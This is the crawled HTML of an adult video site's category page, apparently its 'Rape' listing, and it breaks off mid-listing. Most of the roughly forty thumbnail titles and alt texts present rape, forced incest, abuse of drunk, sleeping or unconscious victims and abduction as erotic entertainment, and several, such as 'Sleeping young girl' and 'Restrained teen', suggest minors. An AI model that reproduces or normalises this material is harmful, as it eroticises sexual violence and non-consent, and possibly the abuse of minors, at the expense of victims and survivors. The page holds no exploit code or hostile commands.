

--- FILE ---
content_type: text/html
request_url: https://roughfuckporn.com/en/category/82/Rape/popular/1/
body_size: 12672
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>A wild ride of passionate Rough pleasure awaits on Rough Fuck Porn.</title>
        <meta name="description" content="A tantalizing website featuring rough, wild Rough sex sure to satisfy any craving." />
        <link rel="alternate" hreflang="en" href="/en/category/82/Rough/popular/1/" />
 
        <link rel="canonical" href="https://roughfuckporn.com/en/category/82/Rough/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/MaiyGTm1ge7y1PDsXpe3d.js" type="text/javascript"></script>                
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Fuck</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
						
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/category/82/Rough/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->
                                                
                        <!-- Menu Link START -->
                        <li><a href="/en/category/82/Rough/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->      
						
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <!-- Menu Link END -->
                                              
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Rough Fuck Porn Rough</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482548582644756/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251f28ffc14" src="/thumbs/756/1426482548582644756_0.jpg" alt="Restrained teen hardfucked in strangers van " width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Restrained teen hardfucked in strangers van </h3> <!-- Title -->
                                <span class="on-thumb">10:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545438611875/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513729d9a3" src="/thumbs/875/1426482545438611875_0.jpg" alt="92 years old granny rough fisted by a doctor" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>92 years old granny rough fisted by a doctor</h3> <!-- Title -->
                                <span class="on-thumb">7:40</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734692621235/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d9df7bb3" src="/thumbs/235/2705852734692621235_0.v1574143740" alt="Chubby 91 years old mom rough fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chubby 91 years old mom rough fucked</h3> <!-- Title -->
                                <span class="on-thumb">12:28</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733852468765/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a7cbc61d" src="/thumbs/765/2705852733852468765_0.jpg" alt="Mature fat mom gets rough sex from son" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature fat mom gets rough sex from son</h3> <!-- Title -->
                                <span class="on-thumb">6:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639546531133/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b46a7d3d" src="/thumbs/133/3824942639546531133_0.jpg" alt="Trailing violate" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Trailing violate</h3> <!-- Title -->
                                <span class="on-thumb">7:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/251254183758786977/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="37ca2595345f1a1" src="/thumbs/977/251254183758786977_0.jpg" alt="Rough anal sex in gloryhole room with a hot trans girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough anal sex in gloryhole room with a hot trans girl</h3> <!-- Title -->
                                <span class="on-thumb">4:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734664440017/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d83178d1" src="/thumbs/17/2705852734664440017_0.jpg" alt="Shemale facefuck boy brutal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shemale facefuck boy brutal</h3> <!-- Title -->
                                <span class="on-thumb">3:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637573873192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>son fucks drunk mother - MOTHERYES.COM</h3> <!-- Title -->
                                <span class="on-thumb">20:44</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3037652337655644627/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2a27e8b4f91981d3" src="/thumbs/627/3037652337655644627_0.jpg" alt="ANAL SEX WITH MUY PERRA ADOLESCENT UNIVERSITY, s. s., AMATEUR ANAL" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ANAL SEX WITH MUY PERRA ADOLESCENT UNIVERSITY, s. s., AMATEUR ANAL</h3> <!-- Title -->
                                <span class="on-thumb">10:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/104076200270502275/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="171c0c0b2b21983" src="/thumbs/275/104076200270502275_0.jpg" alt="forced family porn featuring a forced mom and amateur violent sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced family porn featuring a forced mom and amateur violent sex.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/18028397065459868617/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fa31bb9ccc6e23c9" src="/thumbs/617/18028397065459868617_0.jpg" alt="incezt - married woman forced to fuck on camera incezt - sex family son - porn family fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>incezt - married woman forced to fuck on camera incezt - sex family son - porn family fuck</h3> <!-- Title -->
                                <span class="on-thumb">20:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" alt="sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</h3> <!-- Title -->
                                <span class="on-thumb">15:13</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17848186414040853001/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f7b17efad5dbaa09" src="/thumbs/1/17848186414040853001_0.jpg" alt="Billie Star Has Some Rough Sex With Two Big Dicks" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Billie Star Has Some Rough Sex With Two Big Dicks</h3> <!-- Title -->
                                <span class="on-thumb">10:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17496799224035150772/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f2d11e3136f20bb4" src="/thumbs/772/17496799224035150772_0.jpg" alt="Myanmar fat ass girl oily massage and doggy hard fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Myanmar fat ass girl oily massage and doggy hard fuck</h3> <!-- Title -->
                                <span class="on-thumb">11:47</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/894386634987245887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c697fe7e645913f" src="/thumbs/887/894386634987245887_0.jpg" alt="girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639494558689/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" alt="Scream More Slut in Pain" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Scream More Slut in Pain</h3> <!-- Title -->
                                <span class="on-thumb">3:48</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639330348225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" alt="Violence Sex #4" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Violence Sex #4</h3> <!-- Title -->
                                <span class="on-thumb">24:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637831247125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104e2d5515" src="/thumbs/125/3824942637831247125_0.jpg" alt="Unconscious Girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Unconscious Girl</h3> <!-- Title -->
                                <span class="on-thumb">5:09</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16635502831222623310/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e6dd2dafb3078c4e" src="/thumbs/310/16635502831222623310_0.jpg" alt="feel the wildness of your brutal fuck and hot brutal anal pleasure." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>feel the wildness of your brutal fuck and hot brutal anal pleasure.</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636778480953/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100f6d6539" src="/thumbs/953/3824942636778480953_0.jpg" alt="Nina Moore Gets Her Ass Violated By A White Guy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nina Moore Gets Her Ass Violated By A White Guy</h3> <!-- Title -->
                                <span class="on-thumb">4:03</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545121623645/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512444fe5d" src="/thumbs/645/1426482545121623645_0.jpg" alt="Rough anal fisting gang bang Brittney White Takes it Hard" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough anal fisting gang bang Brittney White Takes it Hard</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6806238312105743801/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg" alt="hot milf forced to have anal sex in an xxx rape movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf forced to have anal sex in an xxx rape movie.</h3> <!-- Title -->
                                <span class="on-thumb">7:11</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637777785188/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104afd9164" src="/thumbs/188/3824942637777785188_0.jpg" alt="Geeky guy abducted and fucked by hot alien milf" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Geeky guy abducted and fucked by hot alien milf</h3> <!-- Title -->
                                <span class="on-thumb">6:51</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640161585496/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" alt="Abusing my lesbian friends while they are totally drunk." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Abusing my lesbian friends while they are totally drunk.</h3> <!-- Title -->
                                <span class="on-thumb">5:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640391204238/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sleeping young girl gets creampied. Very hot, amazing body!</h3> <!-- Title -->
                                <span class="on-thumb">14:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16502910394218349243/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e5061d913f7c82bb" src="/thumbs/243/16502910394218349243_0.jpg" alt="a milf screams in pain as she is subjected to a violent rape sex video where rough sex rules." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a milf screams in pain as she is subjected to a violent rape sex video where rough sex rules.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638641394261/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107e773255" src="/thumbs/261/3824942638641394261_0.jpg" alt="Brutal twinks cum filled" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal twinks cum filled</h3> <!-- Title -->
                                <span class="on-thumb">16:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856898048109777/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751eace2cd1" src="/thumbs/777/1892856898048109777_0.jpg" alt="rough sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex</h3> <!-- Title -->
                                <span class="on-thumb">1:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/14768195510353956307/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ccf32b92482a8dd3" src="/thumbs/307/14768195510353956307_0.jpg" alt="Asshole Sex With Blonde Student" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asshole Sex With Blonde Student</h3> <!-- Title -->
                                <span class="on-thumb">12:51</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639526726321/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b33c4ab1" src="/thumbs/321/3824942639526726321_0.jpg" alt="hymens compilation" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hymens compilation</h3> <!-- Title -->
                                <span class="on-thumb">5:24</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545949048321/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25155967e01" src="/thumbs/321/1426482545949048321_0.jpg" alt="Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked</h3> <!-- Title -->
                                <span class="on-thumb">10:12</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636623539095/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg" alt="Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm</h3> <!-- Title -->
                                <span class="on-thumb">8:49</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735270084686/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fc4ae04e" src="/thumbs/686/2705852735270084686_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty Chinese wife fucked real hard and good</h3> <!-- Title -->
                                <span class="on-thumb">13:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637622286056/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1041b8d6e8" src="/thumbs/56/3824942637622286056_0.jpg" alt="Employee tripped into gang extreme sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Employee tripped into gang extreme sex</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637591253335/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg" alt="Rough and Degrading Gangbang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough and Degrading Gangbang</h3> <!-- Title -->
                                <span class="on-thumb">16:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734227284710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9be2302e6" src="/thumbs/710/2705852734227284710_0.jpg" alt="Cute flat-chested dirty blonde with a great ass is fucked by a huge cock on sofa" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute flat-chested dirty blonde with a great ass is fucked by a huge cock on sofa</h3> <!-- Title -->
                                <span class="on-thumb">22:21</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/736920205938710171/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a3a1105dec8d69b" src="/thumbs/171/736920205938710171_0.jpg" alt="drunk girl brutally raped in a real rape xxx flick." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl brutally raped in a real rape xxx flick.</h3> <!-- Title -->
                                <span class="on-thumb">6:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732278683076/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="Rough fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough fuck</h3> <!-- Title -->
                                <span class="on-thumb">6:19</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/14424750765385265606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c82f0265405531c6" src="/thumbs/606/14424750765385265606_0.jpg" alt="two wive's asses get fucked hard and deep in a rough lesbian rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>two wive's asses get fucked hard and deep in a rough lesbian rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">5:07</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13409371343685441561/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ba17a830f1ac5819" src="/thumbs/561/13409371343685441561_0.jpg" alt="Brunette milf is fucked hard by a brutal dildo machine" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brunette milf is fucked hard by a brutal dildo machine</h3> <!-- Title -->
                                <span class="on-thumb">6:45</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640040569354/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d1dcea0a" src="/thumbs/354/3824942640040569354_0.jpg" alt="Girl is abused by several men" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl is abused by several men</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639031039819/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="This is brutal!" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>This is brutal!</h3> <!-- Title -->
                                <span class="on-thumb">2:52</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731192950539/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg" alt="Tight babe crying from brutal treatment" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tight babe crying from brutal treatment</h3> <!-- Title -->
                                <span class="on-thumb">0:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13094897421881144301/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b5ba6bd3516773ed" src="/thumbs/301/13094897421881144301_0.jpg" alt="Big Ass Briella Bounce Gets Spanked As She Twerks" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Ass Briella Bounce Gets Spanked As She Twerks</h3> <!-- Title -->
                                <span class="on-thumb">10:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8728428398230314320/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
